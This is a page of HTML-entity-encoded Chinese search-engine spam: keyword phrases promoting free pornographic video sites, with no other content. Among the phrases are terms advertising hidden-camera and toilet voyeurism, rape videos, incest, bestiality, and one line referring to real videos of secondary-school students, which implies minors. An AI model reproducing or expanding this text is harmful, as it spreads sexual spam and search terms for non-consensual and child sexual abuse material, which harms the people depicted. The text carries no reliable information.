&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5395;&#x6240;&#x5618;&#x5618;
&#x65E5;&#x672C;japanese&#x6210;&#x719F;&#x5C11;&#x5987;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5927;&#x5168;
&#x56FD;&#x7CBE;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x89C6;&#x9891;91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;AA&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E1;&#x7801;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x672B;&#x6210;&#x5E74;&#x81EA;&#x62CD;VIDEO
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;A&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E1C;&#x839E;&#x6309;&#x6469;&#x89C6;&#x9891;
&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x7684;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x9891;&#x5348;&#x591C;
&#x7537;&#x4EBA;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;r
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x624B;&#x673A;
&#x56FD;&#x4EA7;&#x6027;&#x8272;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x4E1D;&#x889C;&#x81EA;&#x6170;&#x547B;&#x541F;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x9EBB;&#x70E6;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
97&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV
&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;
&#x56FD;&#x4EA7;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
gay&#x7537;&#x7537;&#x81EA;&#x6170;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x2164;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E24;&#x4E2A;&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x5AE9;&#x767D;&#x91D1;&#x53D1;&#x7F8E;&#x5973;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;
91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;
&#x79CB;&#x971E;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31
&#x4E9A;&#x6D32;a&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7406;&#x8BBA;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;69&#x5802;&#x65E0;&#x7801;
&#x81EA;&#x62CD;&#x5077;&#x62CD;15p
&#x4E1C;&#x65B9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x591C;&#x8DA3;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;
&#x6B27;&#x7F8E;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;videossex&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x767D;&#x4E1D;jk&#x5C0F;&#x4ED9;&#x5973;&#x81EA;&#x6170;&#x55B7;&#x767D;&#x6D46;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x6B27;&#x7F8E;&#x5A77;&#x5A77;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x672C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F3A;&#x5978;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
3atv&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x0101;&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v?
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;2025
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x5740;
jazzjazz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x771F;&#x5B9E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E2D;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x2228;&#x7247;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;a&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x79D2;&#x64AD;
3p52&#x8001;&#x60C5;&#x4EBA;&#x56FD;&#x4EA7;&#x77ED;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E94;&#x6708;&#x5929;
&#x56DB;&#x5DDD;&#x5C11;&#x5987;BBB&#x51F8;&#x51F8;&#x51F8;BBB
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;a&#x548C;&#x65E5;&#x672C;&#x4F0A;&#x4EBA;a
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9752;&#x8349;
&#x56FD;&#x4EA7;&#x8001;&#x80A5;&#x719F;XXxX
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
av&#x6027;&#x8272;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x5077;&#x5077;&#x9C81;2019&#x4E2B;&#x4E2B;&#x4E45;&#x4E45;
91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6210;a&#x4EBA;&#x5F71;&#x7F51;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;91&#x4E5D;&#x8272;&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8F6F;&#x4EF6;
&#x4E9A;&#x6D32;&#x65E0;&#x7816;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;a&#x2164;&#x5973;&#x6559;&#x5E08;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E8C;&#x533A;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;av
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;16
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5B85;&#x7537;
&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxx&#x9AD8;&#x8DDF;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x9009;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x5929;&#x5802;a&#x2174;&#x7535;&#x5F71;av
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;av&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E1D;&#x889C;
&#x4E9A;&#x6D32;&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;88
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x9875;
&#x5168;&#x90E8;&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7F8E;&#x56FD;
97&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;
&#x53F0;&#x6E7E;&#x4F6C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;v
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5973;&#x5B50;&#x5395;&#x6240;&#x5C0F;&#x4FBF;
av&#x798F;&#x5229;&#x5BFC;&#x798F;&#x822A;
&#x56FD;&#x4EA7;20&#x5C81;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x91CD;&#x53E3;&#x8001;&#x592A;&#x548C;&#x53D8;&#x6001;&#x5C0F;&#x4F19;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x565C;&#x565C;&#x565C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5077;&#x7AA5;&#x76D7;&#x6444;spa
&#x6B27;&#x7F8E;dodk&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x505A;&#x53D7;
&#x6B27;&#x4E9A;av&#x65E0;&#x7801;vr&#x4E0B;&#x8F7D;
&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x4E45;&#x4E45;&#x4E45;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;
&#x56DB;&#x864E;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;
avtt&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x7C89;&#x5AE9;18p&#x5C11;&#x5987;
999zyz&#x7396;&#x7396;&#x8D44;&#x6E90;&#x7AD9;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x767D;&#x4E91;tv
&#x7279;&#x9EC4;av&#x7247;
AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;
&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x89C6;
aaaa&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x679C;&#x51BB;&#x4F20;&#x5A92;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;&#x8272;&#x533A;&#x5947;&#x7C73;
&#x5341;&#x516B;&#x7981;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;a&#x7EA7;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x5927;&#x7247;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x4E0E;&#x52A8;&#x4E00;&#x7269;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x4E0B;&#x5361;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;WWW444
&#x7F8E;&#x65E5;&#x6B27;&#x6FC0;&#x60C5;av&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5929;&#x5929;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;91&#x8272;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;AV
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x81EA;&#x5728;&#x7EBF;&#x62CD;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x6B63;&#x5728;&#x64AD;&#x653E;+&#x65E5;&#x97E9;+&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
18&#x7981;&#x6B62;&#x7206;&#x4E73;&#x6324;&#x5976;&#x5934;gif&#x52A8;&#x6001;&#x56FE;
